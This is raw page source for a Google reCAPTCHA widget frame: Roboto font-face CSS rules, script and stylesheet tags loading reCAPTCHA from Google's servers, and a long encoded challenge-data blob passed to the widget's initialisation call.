  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tnYafv27CsUh0K00_j3icg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tnYafv27CsUh0K00_j3icg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tnYafv27CsUh0K00_j3icg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CvADDrQ48woEywqXDjjrCmilNcMO1w6jDvmfDrsKEPQPCnT1gwrvDkMODwoVDwqsoVcOswonDjsO/[base64]/Dh2QJwo3DqxQmOcO1EcKvw7XDl8OFwqnDh8KRwp03ZcOhwrDCrcKMUsKYw5IYeMK1w5zCtcOAX8KVDgHCmyfDlsOhw7t6ZE0MacKOw5LCs8Kzwqxdw5xXw6ckwpBBwpsYw7ltGMK2AGIhwqXCisOCwpTCrsK+WAE9wpjCmsOPw7V3UTrCgsO/wpUgUMKwTBlcCsKqOihQw65jPcOLJjJcTcK5woVUOMKcWx3CimUEw61EwrXDjcOxw6vCkWvCvcKwLsKhwrPCtcKdZiXDvcKUwpjCmTjCimUTw7LDiB8Pw5Vifz/CvsKJwoXDjEPCj3XCksKhwpNfw683w6gEwqk8wp3DhzwODsOVYsOUw5jCoitOw55hwp0tPsO5wrrCrhjCh8KTEMOtY8KCwqLDkknDoDJCwozClMOuw5kfwqlcw7fCssOdTRDDnEV3JVTCugrCuhDCuwxYPhLCksK0NBxFwqDCmU3DgsORG8K/Kmlrc8Olf8KKw5vCjUvClcKQGcOxw6PCqcKxw6lYKlLChMK3w7Fow5fDmcOXIMKFbcKawqrDlcOswp0WTsOwb8KjU8OawqwUw59iSnZBRRnCs8KZF0/DhcOiw4xtw4jDvsOsR1/Dpkl9wprCgh4yEGQfIsKWasKFTV14w73Dpll3w6rCjgxiOMKdShvDkMOqwrQ2wplbwqkBw7PClsKMwrPDu0DCpl59w79JdsObQ0/Dl8O9P8OTDRbDjDsMw63Cn13Cl8Ojw6rCmk1fFgfClcK0w45eWMKXwod4wq3DrDLDpy4Tw4olw7s8wqDDrzhiw6YDJcKQcyFUSivDkMOfeg3CrMO/wqBjwoBZw63CpcOcw7grfcO3w4scdz3DtcKsw6Y7woM9f8OCwoFBI8KZwrXCnG3DtHzCtcOPwrBkZ3kUw7ZmUcKZQ2ENwq4qDsKjwq7CsnxrOMKQW8K6c8KlCsO6Cy7DjlTDuMK9ZMKtNW4xw7VVGw7DnMKCwrE2eMK2GcKNw7nDljjCj0rDnBVEJcK0GMKUwq/DhETClxx7ex7DhjYqw6FNwq9Ew7fCgSrDo8O1GQjDoMKAwoRuJsKZwpDDoWbCusKYwpAww4kaSsK4D8OBF8KFScKPA8OxLUDCn3PCg8OGw7/DvDrChREHw6oxKmTDr8Knw5jDrsO9cXjDuDPDqcKEw4XDu1ZHVcKCwqMHw6jChDvDtMKVwos/wpkKX3nDiAIkfxPDp8OnVsOlF8KOwp/DgAgEQcK1wpg3w67ClnE5RsO8wpASwqzDtsKyw5l3wqshGS1hw4owAlHDtcKbw5BIw5/DvygQwoIrew1ycn3CjGVlwpzDlcKecsK2O8OgazXDv8K0w7bDmMKSw4J0wrBtBw7CkRbDo0p3wqDDlGYlOWLDqG1ITzEbw6TDt8KVw4xZw57Cu8OcC8OWHMKCPMKGG2V+wr/DtSPCsirDvCHCgGLDo8KsP8OWcTULNXl6AMOEw6Fqw6RfcMKUwofDnWoGKR0xw5bCi0EEJAfCixgNwp/CnTUvJcKDRMKtwrTDhVQVwq0Iw63DgcKCwo7CiWESwqd3w5Fhwr7Dl0tEw7I5CSEwwpQ6C8KNw4zDqVlXw4cgPsKZwqHDn8Ovw4nCnUxkQloYChrCjcK/IArDmj45IsOkJMKZwo0yw4PDh8OXC0t/GsK9fcOKGsOKw4gWwqnDvcOlPMK8IMO/w5dJYzpyw4ApwrprYioFAQ/Cs8KucW7DqcKCwpPClCzCpcO4wrvDvDUGCAcnw5fDqMOCHX06w5JEL38xBgDDliEiwpfCtMKuHkcKeGwPw6vCqA3ChBfCgsKgw5XDsipIw58qw7YtM8Oxw6DDgHxBwp0ZHEFKw4wtCcOHJRfDuyY3w7A5w57DiU14ET9Uw5AkDcOKOVRGMcKLecKPIEtuw4XDusK/[base64]/[base64]/DhUMmwpcXWcKmwpxlw44gNjLDjcKNwqgnw6XCrz/CtFxKNGfDqcOeEQwPwr0EwqwpdjbCnk7Dv8OTw6J/w6/CnmRgw7A0wp4eGmHCksOZw4Igw5xMwrlTw5JKw7JrwrUbTiw1wpzDugTDtsKZwr3DjUogBMKIw7/DrcKRG3M9ODTCp8K9ahDDv8OvTMOAwofCjyRSI8KWwpMhAMOGw5lyT8KJOcOBXHYvwprDq8O6wo3CrWo0woJxwonCkx3DlMKifldNw5FLw79qWCjDp8OLXErDjxtVwp56w5oEVMOcYAQ/w6HCi8K6FcK1w6tOwolXLhBeemvDsQYaQMOZOGjDusO6P8KuU3lICMOgM8KZw4zDhinChsK2wpoBwpVnDGNMw7bCjgEdfMO/wo8TwqfCicKiL0Vvw4XDt2xgwrDDpysqBHLCq1vDrcOpVGsDw7DDlMOcw5AEwo3DjUTCqGnCr37DmWYPelXCrMKIw40IMsKHGVl0w6sqwqwDw7nDl1IoNsKHwpbDm8Kwwq/CvMKwGcKzNsOMJMO6bcO8C8KHw5TCkMK1ZMKWPWpqworCmMKsG8KuZ8OaRz/DjkvCvMOlwqTDssOWPDB9wrzDtsOTwol5w4zCr8OMwqHDpcKyElvDr3HCimbCpH7CqcKCbmbDrF0VA8ORw4oRKsKdSsO7w5Mqw43DhXjDnxkjwrfCmsO3w4gUB8KAZAcaAMOkIHDChh3Dq8OaUwEOSMKCSDEbwqNMQXzDmlNNBnHCp8O/wqcHSkfCuX/Cr3fDjiUSw4JTwoLDusKBwrrCk8KswrnDnUjCmsOkLR/Co8OWAcOgwoopN8KsbMOUw6Uaw6JhDSPDhCzDrHsjccKjOX7CmzzDryomSytjw6UIw4lOwoQgw73DvjbDq8Kdw78UWcKAOU7CqjELwofDoMOsUDVvS8OUIcOqek/Dj8KNFgxvw7o6I8KJbMKqPWdEOcOhw5LCklpwwpURwqrCinLChhTCiTg1ZGnClcOhwr7CtsK2a0XChMKqfgwyBFEAw5TChcKETsKDFm/CkMOEGTlHYQIhw4kQV8KswrLCkcORwq88WcOaMlRLw4vCgXwEcsOuwo3DnXIueW1Hw7nDmMKDGMOnw6vDpBF7G8OFXErDiQvCvFgXw7gJT8O2UsOUw5rCvTjDpUgpFMORwohWcsOYw4TDvsOPwqY4Jz4+w4rCocKVUA5JFTTDkDNca8KZL8OfPn9bw4zDhS/DgcKhbcOTUsKAK8O3GsOPC8O1wpAKwosheUPDhh0Ya2HDgC/CvTwPwoltFiJUBhkmK1TCuMKbb8KMN8KHw6PCojrCiwfDocKZwojDiWpBwpDCj8O5wpUHJcKCWMOiwrvCphfCnw7DnyglZMKoXg/DmR41O8Osw6wAw5YCY8OwTiE+w5rCtRBHQyIxw7PDicKHJR/ClMO7woHDjcKTw4krWGhNwoPDv8Ogw58HfMOQw7zCrcOHIcK9w7/DosKjwovCnRY7GsOkw4VHw6hdFMKdwqvCocKRGRTCkcOpQgPCgcOwMQrCusOjwqDCrC/CpxPCkMKNw550w6nCv8KpdH/DjGnCuV7DqsKqwrjDrRHCsV4Uw5tnEcOAZsKhw5bDpxDCuxXDnSvDvCldPng2wrEJwqXCmzEwWsOwdcOXw5JUZjULwqgidnvCmhbDscOKw7jDrcK/wqwswqF0w45dUsOhwq1twoDDicKZwpgrwq3CoMK/csK9bsOvLsOqLREPwrEFw51XNcObw4EOUBrDpMKZMcKNTyTCrsOOwrjDhijCn8KMw5gqw4kJwpwvwoXCmDMYfcKXeUYhGMKQw6MpGRwdwrXCvT3CsSNBw6LDkmXDiXLCgRBAw6A3w7/DmGNOdXjDkGfDgsKvw5tRwqBJP8KPw6LDoVHDh8OLwp9hw5/DhcOPw43Cmn3CrcKFw4ZHbsOAZ3DDscOvwp8kd2NdwptYa8OJw53ChF7CsMKPw7/[base64]/w5M4w70Jw5XCm3guM8OVw6wuYMOfwrDCmy4Pw5/ClH7DrsKTNELDtsOiE2kcw4VYw6hUw5lqWcKXf8OZKX3CtsOlHcK+fCwGSMK6w7USw4pRaMOkZHozw4TClmwwJcK8LUzCiUvDo8KAwqrCtnhbPMK+I8KhYivDhsOXLQrClMOpfGDCh8KybUfDgMOaPjTCohTDgjLCpw/DmGzDoiUMwqXCssO7aMK4w7k9wqp8wpjCpcOSTXVKNwBYwprDr8KKw70qwrPCkzjCtTQtPGTChcKgUAfCpsKMB1rDrcK6QVHDmS/Dt8OLKwLClwHDrMOnwod2asO7OkhPw5VmwrnCrsKzw4RHPyILwqXDq8KhLcOTw4jCjcO2w6BgwrkbKTlYBgPDpsKGbXrDp8O7wrfCh3rCjTjCisKBcsKJw69IwovCqCtzIwYYwqzCiAnDnsKZw5zCjWg/[base64]/DtUDCp8KawonCmsKiwp9IOMKId8KDw5PDv8KMw61Iw6XDii7CkcKjwqcWbCRgEghNwqfCr8KfOsO+CsOyM2nCsn/CjcKuw7VWwrdCH8OabTlZw7TCssK1SlxUVwDDlsOJLFfChEhHXsKjFMOYUi0bwqjDt8O8wrbDog8iVMKgw4/CnMKaw5wMw5RIw6J/wqPDr8OzdMOjfsOFw7sSwrgeKMKdDTUCw7jCqRU1w57Ctms2w6zDkljCnwoKw5rCsMKiwohPKTzDssO+wpseK8O7aMK/[base64]/CosKAwp0gf8KCMkLDsMKpfMK0GcOYw6jDjAtKwpIIwrgpVsOGEhDDi8OKw4fCsGDDlsOIwpPCn8ODVB43w67Cr8KWwrPDsURbw6AASsKJw65xLcObwpNUwplZWCJRfV/Dix9XeXlfw6JlwpHCosKuwo7DnlVOwohEwqUQPA0xwr/Dj8O9ZcOsAsKSb8KKKXciw5Ilwo3ChV7Cji/Cs0RjesK7wqAqOcOlwrcpwrvDi1/[base64]/Dqlh9LywkwoQSHcO1wpAgXcKDwpokw6oGQcOpwqfCoVo+wrvDqHTCpsKxaiPDgsKBZMOEb8KuwoXDv8KoJGguw4TDjVdzF8KTw60QYjHCkCMdwp4SYVgcwqfCpi98w7TDmMOMcsO1w7/CgSvDumASw5/DiDkscjp4QVHDkSV+JsOSOivDssO4woV0bjdgwpU7wqUyKknCqcK9FiRZNXwfwpfCl8OLEDDCn2rDumEqFMOGT8Ouw4cxwqDCucOCw5fCgMO4w7Q2HMOpwoZNKMKhw6zCqkLDl8OPwrPChSFTw6zCnm3CiirCn8OaZArDr3Rqw7PCgi0ew6fDocKJw7rCgy/CusOww6JDwpbDp07Cp8K8Pg04wobDkTbDv8KudMKOY8OOMBHCt0led8KaV8OOBw/Cn8OPw4xoHH/Dvl0YccKYw7fDtMODHMOoZMOtM8KpwrXChEHDpzHDjMKucsO7wpd5wpvDhi1lcRDDkBTCvnNOVFs+wpHDhUfCh8OjLzrClcKcYcKGS8KhbmbCqMKBwrnDtcO1Oz3CiELDoW4Ww6bDvcKMw5rCg8KkwqJzWj/CvcKhwpRCN8OVwr/Dqg3DpcO+wrfDgVJocMO8wol5IcO5wojDtFBtEk3Dm3Imwr3DvMKxw40ndBDCiUtWw6TCun8hGkTDpE0yVMOgwoV1FsOGQQFfw7LCssKMw5PDgsOGw7nDj1XDm8KLw63Cmk/DkcOjwrHCpcK6w69rGTnDmcKIw4LDisOCKS0RL1XDusOOw7obe8OqUMOyw5gTYsKFw7M9wpvCg8OTw4/[base64]/NmjCjWDDtmvCrMK2wrzDlg4WwqV9DsOYF8KZEcKEMMOqQhPDo8Otwoh+Dh3Dqh16w7TDlwpAw4RceFVlw5wLw6dqw57Cn8KqYsKHShpUw60dOMKrwoTChMOHQXzCqUUNwqUmw7vDu8OpJl7Dt8ORYV7DgcKIwrLCl8Ojw7/Cu8KNecOiE3TDlsK+JMK7wrUYSCnDmcO1wo4zecKowqTDuhsIXMONdMKjw6DCicKUDgLCp8KfNMKfw4TDiSTCkAPDscO6Hy4TwqbCssO/WzsJw6NHwqkPPMOvwoBuMMKjwrPDrWjChysbPcKMw6XCiw9Fw6XChgNmw5dtw4gUw7NnCnPDkkvDm0LChsKVR8OBTMKMw4HCqsOywpowwr/[base64]/w7DCv8KEEj0pJ8KdI8OMwpnCrhjCjMKMw7fCsMOfI8Odwp7DuMKJGjXChcKUCcOrwqdSEFctScOLwoJodsKtwpXCuQ/DmsKzWwvDjVfDq8KRAcKlw7/[base64]/[base64]/w4TDgMKhHxXDokDCsFJlEcOFAcOpA0UlAwTDhAIcw7EFw7HDh3Iww5Ipw7NUWTHDnsKXw5jDqsOKYsK/GcO2TALDtXLClBTCpsKXOSfChMK6S2wiwpvDpzfCjsO0wrHCn2/Ctnx+wpxedcKZTFMawpVxOh3CncOwwqVDwo8qbBzCqlA9wr93wqvDjC/Co8Kgw5BzdjvDlwTDusKpMMKdw5JOw4sjN8OVw5fCjH3DpTzDi8KLfMOuRSnDqwEifcOKExdDw53CqMOTfifDn8Kow5NObiTDiMKZw57DhcKnw59WNEjDjFfCosKuIBF+EMKZP8Oiw5LCjMKiAw06woAGw5DCpcOSdMKxV8KWwpA/SivDuX9RS8O8w5Ryw43DqcOrdMKUwo3DgAJxdErDg8OSw7jCljDCn8OzOMKaD8KCHgfDqMOQw53DtMOwwoDCs8O6NgzCsm1Ewpx3WcKZIMK5Uj/[base64]/Cs0pbZWrDlVnDpcKgfsKLOjtcOggHfcKzwpZ1wobCpmRSwpNWwpRGA0p+wqcpGwLCvDzDmgNAwoFUw7DChcO/[base64]/[base64]/DsAkUOcOHw5DDoBDCpVjCpMK1JWXDjDbCssOrZ13CmWYwc8OcwqjDpAQtUBHCrsKWw5QMSUsQwpzDiT/Dqn9sEX11w57CmgEWaFtpNyfChkVlw6rDonfCuBrDgcKcwqDDg2kWwrBMcMOfw4vDs8KQwqvDt0YWw6cPwozDocODGDNZwrTDo8KpwpjCgQnDlsO+Mhd+wrh+TxM1w77DqAxYw4JUw5UYfMKfb0YTw6tRD8Okw5FUDsO1wq/CpsODw44zwoPCqsKNZMOHwonDu8OSYMOuasOUwocOwpnDpmJNSljDlwpSPUfDj8KDwp7Ch8Obw53Cp8Kewo/CvQg6w5vCn8KKw7rDqSRiNcOUXgwRQRXDoi/DnGHChcK3W8O/aEYYMMO4wppzdcK3cMK2wpYoRsOJwqLDisO6wr08aykCQXMiwrbDugIdFcKjcknDkcO/RFfDkRbCmcOvw5kAw7fDlMO9wqQCcMKdw5EGwpfCnmvCqcOYw5YaZMOFeh/DhsOMQgBLwqlrWGzDisKdw6XDkcOXwrEjdMKmJBgqw74qwr9rw5zDlXEEN8Ocw53DhsO4w4DCscKPwo/CuiNCw7/CqMOXw58lLsKzwoUnw6HDr3vCmMKfwp/CqmMSw7ZNwr7CpTfCtcKnwr9necOnw6LDp8OiexrCtD5YwqjCmGBaU8Ouw4QEYGnDlcKcQkbClcKldMKtE8ObGsKNJnbChMK7wqbClcOww77CiygHw4xKw5Vpwrk6S8KiwpNzIEDChsOUOXjCnhZ8BSggES/CuMK2wpnCncO2wpbDs3bDkwo+Jx/CmXhuPsKpw4LClsOlwrrDt8OUJcOeQDTDscKDw4ohw6prEcOyasO5EsO4wqFIXVJwZsOda8Ouwq/Dh2NqNyvDncOfPUczBsK2IsOTKFUKHcKMwpIMw7JMShTCu3MPw6nDozAIIQBlwrDCicKuw4xWUnLDmcO7wqkcYQpRwrsHw4pqB8KaaC/CvMOYwoXCmw8+O8OXwqEIwq4EdMK9CsOwwpY7P04ZJMK8wr7CqgjDmQ59wq9Vw4vDosK2w4BgY2vCu2xVw4w7w6rDlsKqUBsqwqPCmzBHHgxXwoXDiMK5NMOpwozDg8O5wpDDrsKgwqZxw4ZsGzpTWsOYwp7DuToTw4DDm8KKbcKRw5/DhMKIwqzCtsO2wqfDjMKOwqbCjx3DlWzCscKwwo55eMOrwpcqNUvDvyMrAznDq8OqacKSS8Opw73Dvx1bPMKfdHLCk8KYQMOlwolDwo19wrdXE8KCw5dBLsKadQtZw652w7vDlWLDg3s6cnLCq1nCrDhNw6M5wp/CpUAOw73DucKuwo8JKXjCvVjDh8OKPCbDm8OxwrFNOsOBwoXCnmA+w7MJwoXCpsOjw6sqwpBjGVHCshYuw55+wrDDtsOmBGfDmWoaPXfCk8OtwoMOw7vCty7DocODwqnCrMK+IWIRwq9/w74lL8OWVsKxw5LCjsO+wrXDtMO0w5AcbGjCqXpWAHFZwqNQIsKfw4N5woVgwqDDsMKFQsOHJjLCuFzDomLCuMO7SUUXw4zCiMOVTVrDlEgBwpLClMKjw6bDpHlAwqV+JkTCocOtwoV4wrB6woMRwqjCmQ/[base64]/CnMKYG8KRw64UA8OnACECVWnCisORw5YAwrUIwrMNWMO1w53DrwAbwrgOVShnwphew6RGIsKeRsO4w6/Cs8Odw61/w5LCr8OYwpTDisKESjvDll7Do1QtLS8jCxrCmcODQ8ODd8KqD8K/AcOFasOaE8Ofw6jDjDkDQMKyVkMjw6bCgkPCjcOtw6/CtzzDqxMKw4ImwqnCsGwswqXCl8Kcwp/DlnjDsVTDtQHCmEscw4zCklEyMsKRQBXDoMO2G8OAw5PCrjIKccK+P1zCi3jCplUaw4lpw4TCjQfDhXbDm2LCgGpdUsOrJMKrK8O/CifDicKqwq5Lw5bDgMOVwpLCjMOzwpnCoMO1wrLDssOTw7gWc35DRjfCjsKKDXlQwqwkw6wCw4HCmA3CgMODOHHCiSbCjXvCvEVLTHbDvSJQfDE1wpcHw586dw/[base64]/w5DDiAw8L8Kbw7IPw7bDvcOqTMOyDyXCoBLCgWjCtB8pw7FAwrnDhDVBeMOZWsKkbMKDw4VbIVN0MQHDkMO8Q2M3wrrCnVrCoEPCr8OUZ8ODwqMrwphtw5Yrw7jCrQ7Cgz9YTjQVQlDCsRjCox/DkB9EPsOUw6xXw5nDlRjCqcKwwrjDscKaSk3CmsKvwpYKwo3DlsKMwp8Ld8KVfcKywo7CncOxwphNw5ARAMKXwq/[base64]/Dk1zDpjbCiMOWwoHDgsKcOsOBE8KEw7wsYMKRwoMvw4/CrsKndMOEwofDikgvwqPDsg8sw4ZzwrzCtRUswobDlMO5w7ZUGsKdXcOGBR3ChQ9LVU43NMOff8Khw5xZL0PDoSHClDHDl8O1wr3DiyoOwoDDkCzCvETCrMK/[base64]/[base64]/HcOcw4nDoTHCg3DCsyFlwqRNw4DDjkk4FT1IUcO8WDthw4fCoULDtcKPw6lMwrXCr8Kew4zCkcKww545wpvCiApIwoPCrcKvw7LDusOewr3DtTQnwoR1w4fCkcKRw4zCim/[base64]/[base64]/MDEzf8KXwqojw5pxPmsiNz8UfsKnw4wYYS0DVHfCrsK8IsO6w5TDuULDp8OjcDrCqU3Cv3xFacOKw6EXwqvCmMKZwoJsw69Rw7I4S2U6czsPMV/CjcK4bcKKYS49UcOfwqAxcsOSwoZlNsK3JSBuwqlRCcObwqfDucOsZD8gwpMhw4vCpQ3CpMKqwpM9GgTCvsOgw6TCtwgwAMKYwq3Dkm/DiMKAw40UwpBSOHPDuMK4w5PCsCDCmMKCd8OQEQkrw7LClj1YTDgYw4lww43ClMOywqnDnMOnw7fDjGrCgsKnw5Idw5tKw69oEsKOw7/CuR/[base64]/AsOowrvCo8KHw6bCs8OFw5nCtMORUcOrw7/[base64]/CuMOswr9jwoJwwpDCr33ClC4uWmQdDsOHw4PClcO/[base64]/DlcOaw43DujoXRsKzMcKHSWcVw7jCpsOoN8O5OMK/f0khw6DCrXAQJhASwr3CmA7DlcOww47DnnjChcONPSDCusKJOsKGwoXCt3tiR8KGDcORf8K/[base64]/B8KUwpXDkgF4wrFMRcKnMsOoIjLCvlxqBVXCkhZuw5U8VcKuD8KRw4TDvH3CvRrDgcKgJsOxwpjDplLCsFjDs2/CrxEfF8OGwqHChyAlwpRpw5nCrUF2AnAJOgIgwoLDuBjDs8OXTBvDo8OAXzxzwr0/wqtjwoF4wrXCtlgIw5TDqDTCrcODOmfCgCArwrbCqioPZVvChB0Jb8OsRkvCnmMJw5vDrcKmwrY9blLCsw1IYcKaDcKswq/DlCnCtkfDsMOnXMOOw5HCm8Omw4slGwfDvsO1b8KXw5F1NMOpw5Q6wo/CpcKODMKfw4Apw647eMOAd0/Cr8OAwoxDw43CrMKVw7fDgsOzSiDDqMKyFQXCk1HCr27CqsKtw6YvZMOMYGhadhZmIUdtw53Cvg0Yw4fDnF/[base64]/DisOhJcK7J8OzUsKhw6sNMndPwq5EIWrCsEPCvMKgwr0ZwrYcwp4OfHrCqcKlbSg9wo/Dm8KDwp43wpfDl8KXw6pJbhsQw5scwoHCusK9csOtwqx/cMKSwrpLIsOfw45KNzXCt0XCuQLCvcKcTMOuw7nDkClhw7QXw4srwpJCw69Zw6Nmwropw6/CgDbCtxLDhjbCgVxkwrV+YsKwwoNiOzhEQRMMw5R4wqccwq7CoVlAcMKYV8K1QsO7wr/DsFJ6PMKuwo7CucK6w7PCtcK9wonDl314wrMaD1nDjMKTwrFiA8KGAk5nwrYPU8OUwqnCl103wq3Chl3DvsOBwqoONCLCm8K3woExHBXDqcOEHsOpUcOsw59Uw5gzLyPDvsOoOsOiHsOFN23CqVVvw57CtsOZE1jCmmrClyJ8w7XCmzcYKcO/I8O3wqnCjxwOw4vDh13Dh03Ci0fDn3rCkTfDucKTwrsXe8KYeF/DlGrCoMOtdcOWVGDDlx/Cp13DmzLChcKlBQx2wo53w5rDj8KDw4rDgU3CqcOhw6vCp8OyVxrCoSDDh8ODJ8KcU8OjRcKmUsKmw4DDk8O7w71rfHfCsQbCh8OpVMKUw6LCnMOzAH0JbsK/w65aVl4fwpJnWRbCqMK5YsKJwoc/KMKSw6YOworDosK+w7zClMOjwoTChsOXTB3CuT86w7LDswbCn1fCqcKQI8O2w7BeIcOxw49bNMOjwpd1YFxSw5VvwoPCvMKhw43Dl8OjXB4Jf8Owwq7CnznCk8OEbsOmwrDDocObw5/CtDrDmsOrwpRZD8O8KnoxGcOKLXvDlHMeccOjMcKvwp5NJMOwwqHCtEQkf1JYw48Bw4vDg8KKwqHChsKQcC5nZ8KPw7g7wqHCiAdlfMKbwonCtMO8GQxbDMOCw75ZwprCo8KuLkfCrRjCg8K8wrF/[base64]/CuMKPQsKARsOswrnCisOfwrFwM8KULsKaJGd9e8K8RMOAGMKmw4shKsO/wqbDhsO9YmnDoQ7Dr8KWMsKVw5Eaw6TDvMKhwrjCmcKkVjzDhsO2XmvDmsKow4DCkcK7Q3XDosKqQMK8wr8Lwr/[base64]/CskoRwp4fw6XDiQTCqSDDgMOrFMOvw4koIGbDjsO1SMKjN8KrcsOdS8OyEsKcw6HCp3dRw5YXWHErwoJ7wpgYKH0eHMOJB8Otw5DDlsKYL0vCrhwXfHrDpjbCtUjCgsK4ZcKLeRbDhyZhQMKGwpvDqcKOw7pyemdlwrM+KCDCi05CwpIdw5F7wr/CvlXDpsOfwo/DuwfDpFNqwqjDjMO+WcKzFnrDmcKqw70nwp3Du3ZLccKJHMKVwrczw61iwpsWG8O5ZCkSwr/DjcOiw7DDgRDDosOlwqEew68vL04FwqcOOWVdTsKYwpzDmBnCocO2AcOxwr93wrDDhiFFwqrDq8OUwpJddsOrQsKswpluw4/DlMK0PsKsNBMbw44swo3CtMOlIcORwrTCh8KhwoDCtAkaC8OGw4YFMjdpwrvCkQjDuCXDsMK7WBzCohXCksKnEWlQZxZff8KOw48lwrh7CQLDg2xjw6HDkyUKwoDCvzfDs8OFISp5wqgsK3gYw4pDUMKrVcOEw7lkKMKXEn/[base64]/w6jCi21LZn7Dg8KNLsK+wrwlwq9+wqLCmsKgMFIhIV8vKcKoUMOnJsOLZcKhYhU6UQ92wqddYcKyYsKWT8O9wpXDgMOiw44kwr7Cpkw8w5sTw4DCvsKHasKjSV0wwqTChR8eVRZDajInwphzdsO0w5zDuhTDvU/CnGsnNcKBC8Kvw6TDjsKVBwjCi8K6TGPCh8O3PsOHAgIZIcOKwqjDjMOuwrHCqCXCq8OyGMKIw7vDk8K9SsKqIMKFw6F6Ems/w67ClEDCpcOeRRbDkFHCs1YSw53CrhV1LsK9wr7ChkvChE1Pw68Qwp3CiWTCnzLDk1/DsMKyAsOqw5NtfMO4fXzCoMOcw4jDlGhVYMO0wrnCuC/[base64]/Cn2jCuRh3QA4HDMOvw7PCpVNLw7koG1Etwp9mbm/[base64]/[base64]/[base64]/DosKQFzRSHsODP8KTasOjwpRew59wL2PDtHE9XcO0woQZwqbDhRPDuSTDlxLCkcOvwqnCtcKjVDcfLMOFw4DDn8Kxw4jCpsOqLVLDiXzDt8OKVcKZw7R+wrnCnsOhwoB/w69VWh4Iw7nClMOfA8OTwp5VwozDjVnClhTCvsOVw4rDrcOFWcKhwpg1w6bDrsKuw5Nlw4TDmnLDqU